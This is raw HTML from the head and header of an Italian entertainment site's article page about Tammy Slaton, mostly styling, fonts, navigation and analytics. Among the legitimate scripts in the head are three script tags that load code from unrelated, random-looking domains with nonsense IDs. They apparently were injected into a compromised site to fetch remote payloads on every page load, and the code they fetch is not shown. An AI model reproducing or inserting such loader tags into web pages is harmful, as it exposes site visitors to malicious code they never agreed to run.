.mzb-post-categories a, .mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-categories a,.mzb-news-ticker-df1111e6 .mzb-heading,.mzb-post-list-d83daabe .mzb-post-heading .mzb-heading-text, .mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,  .mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-post-list-8ae5a4ab .mzb-post-heading .mzb-heading-text, .mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,  .mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text{color:#ffffff;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-title a{font-family:IBM Plex Serif;font-weight:600;font-size:18px;line-height:28px;}.mzb-slider-d7fa3ad6 .swiper-button-prev::after, .mzb-slider-d7fa3ad6 .swiper-button-next::after,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-next::after, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-prev::after,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-next::after, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-prev::after{font-size:14px;}.mzb-slider-d7fa3ad6 .swiper .swiper-button-next, .mzb-slider-d7fa3ad6 .swiper .swiper-button-prev,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-next, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-prev,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-next, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-prev{width:40px;height:40px;}.mzb-slider-d7fa3ad6 .swiper-slide,.mzb-slider-d7fa3ad6 .style3.swiper-slide .mzb-featured-image,.mzb-slider-d7fa3ad6 .style3.swiper-slide .mzb-featured-image img{border-radius:4px;overflow:hidden;}.mzb-slider-d7fa3ad6 .swiper .swiper-slide .mzb-featured-image img,.mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-featured-image img,.mzb-slider-d7fa3ad6 .swiper .swiper-slide.style4 .mzb-featured-image img{height:380px;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-entry-meta{justify-content:center;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-content{text-align:center;}@media (max-width: 992px){.mzb-post-list-8ae5a4ab .mzb-post-title a{font-size:19px;line-height:30px;}.mzb-post-list-8ae5a4ab.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:160px;max-width:160px;height:84px;}.mzb-column-831d0e93,.mzb-column-f7919084{width:90%;}.mzb-post-list-d83daabe .mzb-post-title a{font-size:19px;line-height:29px;}.mzb-post-list-d83daabe.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:180px;max-width:180px;height:84px;}.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before{border-width:0px 0px 1px 0px;}.mzb-image-7ab8ee9c{margin:0px 0px 0px -32px;}.mzb-section-3332fb66{padding:0px 150px;}.mzb-section-3332fb66 > [class*="mzb-container"] > .mzb-section-inner{--colSpacing:0px;margin-left:calc(var(--colSpacing) * -1);align-items:center;}.mzb-image-b5098c93 img{width:60%;}.mzb-image-b5098c93{text-align:center;}.mzb-column-8996e247,.mzb-column-5720e7a1,.mzb-column-77d46c82,.mzb-column-d40d7b4e{width:100%;}}@media (max-width: 768px){.mzb-section-7fc72642 > [class*="mzb-container"] > .mzb-section-inner{--colSpacing:0px;margin-left:calc(var(--colSpacing) * -1);align-items:left;}.mzb-section-eac759b2{padding:32px 0px;}.mzb-post-list-d83daabe.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img,.mzb-post-list-8ae5a4ab.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{height:180px;}.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before{border-width:0px 0px 1px 0px;border-radius:0px;}.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1{border-width:0px 0px 1px 0px;}.mzb-heading-152eb040,.mzb-section-3bd6645e{padding:32px 0px 0px 0px;}.mzb-image-7ab8ee9c{padding:32px 0px 0px 32px;text-align:left;}.mzb-section-3332fb66,.mzb-section-7fc72642{padding:0px 15px;}.mzb-image-b5098c93 img{width:90%;}.mzb-column-8996e247,.mzb-column-5720e7a1,.mzb-column-77d46c82,.mzb-column-d40d7b4e,.mzb-column-831d0e93,.mzb-column-f7919084{width:100%;}}
/*# sourceURL=magazine-blocks-blocks-css-widgets-inline-css */
</style>
<link rel='stylesheet' id='magazine-blocks-fonts-css-11471-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Serif%3A600%2C500%7CInter%3A500%2C400&#038;display=swap&#038;ver=1.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/spettacolo24.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":11471,"token":"c1e5b6840b"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWQ4SP4" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["spettacolo24.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWQ4SP4");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://spettacolo24.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spettacolo24.com/wp-json/wp/v2/posts/11471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spettacolo24.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://spettacolo24.com/?p=11471' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><link rel="pingback" href="https://spettacolo24.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			

.cm-header-builder .cm-primary-nav ul li.current-menu-item {
border-bottom: 3px solid #8269DF;
}

.mzb-banner-posts-3351ac06 .mzb-post-categories a{
text-transform: uppercase;
letter-spacing: 0.8px;
font-weight: 600;
font-size: 10px;
}
.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-title {
	    margin-block: 8px;
}
.cm-footer-builder .cm-main-row{
grid-template-columns:2fr 1fr 2fr 2fr;
}

.mzb-slider-d7fa3ad6 .swiper .mzb-post-categories a{
text-transform: uppercase;
letter-spacing: 0.8px;
line-height:24px;
font-weight: 600;
font-size: 10px;
}
.mzb-post-video-afb4bb22 .mzb-posts .mzb-post-categories a{

text-transform: uppercase;
letter-spacing: 0.8px;
font-weight: 600;
font-size: 10px;
}

.mzb-section-81c42c23 > [class*="mzb-container"] > .mzb-section-inner {
justify-content: center;
}

.mzb-post-list .mzb-post{
	padding-inline: 0;
}		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-11471 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar wide cm-started-content elementor-default elementor-kit-9574">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col"><aside id="block-18" class="widget widget_block clearfix widget-colormag_header_sidebar"><div class="mzb-news-ticker mzb-news-ticker-df1111e6" data-ticker-effect="fade" data-ticker-direction="ltr" data-delay-timer="4000" data-auto-play="true" data-scroll-speed="2" data-stop-on-hover="true" data-initialized="false"><span class="mzb-weather"><svg aria-hidden="true" focusable="false" width="24" height="24" class="magazine_blocks-icon" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 14 14"><path d="M8.90179 4.33928C9.00893 4.45833 9.02976 4.58929 8.96429 4.73214L4.14286 15.0625C4.06548 15.2113 3.94048 15.2857 3.76786 15.2857C3.74405 15.2857 3.70238 15.2798 3.64286 15.2679C3.54167 15.2381 3.46429 15.1815 3.41071 15.0982C3.3631 15.0149 3.35119 14.9256 3.375 14.8304L5.13393 7.61607L1.50893 8.51786C1.48512 8.52381 1.4494 8.52679 1.40179 8.52679C1.29464 8.52679 1.20238 8.49405 1.125 8.42857C1.01786 8.33929 0.979167 8.22321 1.00893 8.08036L2.80357 0.714285C2.82738 0.630952 2.875 0.562499 2.94643 0.508928C3.01786 0.455357 3.10119 0.428571 3.19643 0.428571H6.125C6.2381 0.428571 6.33333 0.467261 6.41071 0.544642C6.4881 0.616071 6.52679 0.70238 6.52679 0.803571C6.52679 0.85119 6.5119 0.904761 6.48214 0.964285L4.95536 5.09821L8.49107 4.22321C8.53869 4.21131 8.57441 4.20536 8.59821 4.20536C8.71131 4.20536 8.8125 4.25 8.90179 4.33928Z"></path></svg></span><span class="mzb-heading">Trending </span><div class="mzb-news-ticker-box" data-total-posts="4"><ul class="mzb-news-ticker-list"><li><a href="https://spettacolo24.com/roma-supermagic-elementi-la-22a-edizione-del-migliore-spettacolo-internazionale-di-magia/">Roma Supermagic Elementi, la 22ª edizione del Migliore Spet...</a></li><li><a href="https://spettacolo24.com/nebbiolo-nel-cuore-a-roma/">Nebbiolo nel cuore a Roma</a></li><li><a href="https://spettacolo24.com/anastasia-il-musical-torna-a-roma/">ANASTASIA il musical torna a Roma</a></li><li><a href="https://spettacolo24.com/premio-europeo-st-oscar-della-moda-a-roma/">Premio Europeo St. Oscar della Moda a Roma</a></li></ul></div></div></aside></div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
<div class="date-in-header">
	Gennaio 21, 2026</div>

	<div class="social-icons header-social-icons social-separator-pipe social-style-1">
									<a href="https://www.facebook.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook-f"></i>
				</a>
												<a href="https://www.instagram.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-instagram"></i>
				</a>
												<a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
												<a href="https://x.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://spettacolo24.com/" class="custom-logo-link" rel="home"><img width="170" height="79" src="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" class="custom-logo" alt="Spettacolo24" decoding="async" srcset="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 1x, https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 2x" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
<nav id="cm-secondary-nav" class="cm-secondary-nav menu">
	<ul id="cm-secondary-menu" class="cm-secondary-menu"><li id="menu-item-1613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1613"><a href="#">Privacy</a></li>
<li id="menu-item-1614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1614"><a href="#">Videos</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1615"><a href="#">Start Demos</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1616"><a href="#">Contact</a></li>
</ul></nav><!-- #cm-secondary-nav -->


			<div class="cm-search-box cm-search-icon-in-input-right">
							<form action="https://spettacolo24.com/" class="search-form searchform clearfix" method="get">
					<div class="search-wrap">
						<input type="search"
							class="s field"
							name="s"
							value=""
							placeholder="Search..."
						/>
						<span class="search-icon-input-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18 11a7 7 0 1 0-14 0 7 7 0 0 0 14 0Zm2 0a8.96 8.96 0 0 1-1.97 5.616l3.677 3.677.068.076a1 1 0 0 1-1.406 1.406l-.076-.068-3.677-3.677A9 9 0 1 1 20 11Z"/></svg></span>
					</div>
				</form>
							</div>
	</div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1801"><a href="https://spettacolo24.com/">Home</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://spettacolo24.com/category/politics/">Cinema</a></li>
<li id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1619"><a href="https://spettacolo24.com/category/lifestyle/">Teatro</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://spettacolo24.com/category/technology/">Arte</a></li>
<li id="menu-item-1637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1637"><a href="https://spettacolo24.com/category/wellness/">Musica</a></li>
<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1964"><a href="https://spettacolo24.com/news/">News</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="cm-random-post">
					<a href="https://spettacolo24.com/i-migliori-regali-di-anniversario-per-lei-i-nostri-20-preferiti-spettacolo24/" title="Leggi un articolo casuale">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	Gennaio 21, 2026</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-separator-pipe social-style-1">
									<a href="https://www.facebook.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook-f"></i>
				</a>
												<a href="https://www.instagram.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-instagram"></i>
				</a>
												<a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
												<a href="https://x.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://spettacolo24.com/" class="custom-logo-link" rel="home"><img width="170" height="79" src="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" class="custom-logo" alt="Spettacolo24" decoding="async" srcset="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 1x, https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 2x" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row">
			<div class="cm-search-box cm-search-icon-in-input-right">
							<form action="https://spettacolo24.com/" class="search-form searchform clearfix" method="get">
					<div class="search-wrap">
						<input type="search"
							class="s field"
							name="s"
							value=""
							placeholder="Search..."
						/>
						<span class="search-icon-input-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18 11a7 7 0 1 0-14 0 7 7 0 0 0 14 0Zm2 0a8.96 8.96 0 0 1-1.97 5.616l3.677 3.677.068.076a1 1 0 0 1-1.406 1.406l-.076-.068-3.677-3.677A9 9 0 1 1 20 11Z"/></svg></span>
					</div>
				</form>
							</div>
	<ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1801"><a href="https://spettacolo24.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://spettacolo24.com/category/politics/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1619"><a href="https://spettacolo24.com/category/lifestyle/">Teatro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://spettacolo24.com/category/technology/">Arte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1637"><a href="https://spettacolo24.com/category/wellness/">Musica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1964"><a href="https://spettacolo24.com/news/">News</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="cm-random-post">
					<a href="https://spettacolo24.com/patrick-stewart-anticipa-il-ritorno-del-professor-x-in-deadpool-3-spettacolo24/" title="Leggi un articolo casuale">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-11471" class="post-11471 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi-e-tv tag-agrodolce tag-dalla tag-della tag-nel tag-partenza tag-quinta tag-riabilitazione tag-scopri tag-slaton tag-spettacolo24 tag-stagione tag-tammy tag-teaser">
	
				<div class="cm-featured-image">
									<a href="https://spettacolo24.com/wp-content/uploads/2023/12/Scopri-la-partenza-agrodolce-di-Tammy-Slaton-dalla-riabilitazione-nel.jpg" class="image-popup"><img fetchpriority="high" width="791" height="445" src="https://spettacolo24.com/wp-content/uploads/2023/12/Scopri-la-partenza-agrodolce-di-Tammy-Slaton-dalla-riabilitazione-nel.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Immagine dello screenshot della star di 1000-Lb Sisters Tammy Slaton" decoding="async" srcset="https://spettacolo24.com/wp-content/uploads/2023/12/Scopri-la-partenza-agrodolce-di-Tammy-Slaton-dalla-riabilitazione-nel.jpg 1200w, https://spettacolo24.com/wp-content/uploads/2023/12/Scopri-la-partenza-agrodolce-di-Tammy-Slaton-dalla-riabilitazione-nel-300x169.jpg 300w, https://spettacolo24.com/wp-content/uploads/2023/12/Scopri-la-partenza-agrodolce-di-Tammy-Slaton-dalla-riabilitazione-nel-1024x576.jpg 1024w, 